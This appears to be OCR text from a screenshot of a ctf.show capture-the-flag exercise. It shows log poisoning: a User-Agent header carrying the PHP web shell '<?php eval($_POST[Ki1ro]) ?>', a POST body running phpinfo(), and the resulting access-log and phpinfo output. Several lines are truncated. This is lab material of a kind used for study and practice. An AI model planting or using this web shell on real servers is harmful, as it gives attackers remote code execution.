 8c37987e5f83.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[26/Jul/2022:15:02:03 +0000] "GET / HTTP/1.1" 200 1627 "-" "
Notice: Use of undefined constant Ki1ro - assumed 'Ki1ro' in
/var/log/nginx/access.log on line 15
PHP Version 5.6.40
System Linux 9cdb24394085 5.4.0
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64
dir=/usr/local/etc/php/conf.
enable-mysqlnd' '--with-cur
with-fpm-group=www-data'
fpie' '-O2'' 'LDFLAGS=-Wl,
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/do
/usr/local/etc/php/conf.d/do
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, p
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://1154da5e-978d-4bb4-87cf-8c37987e5f83.challenge.ctf.show/upload/
Enable POST
enctype
application/x-www-form-urlencoded
Body
Ki1ro=phpinfo();
ADD HEADER
Name
User-Agent
Value
<?php eval($_POST[Ki1ro]) ?>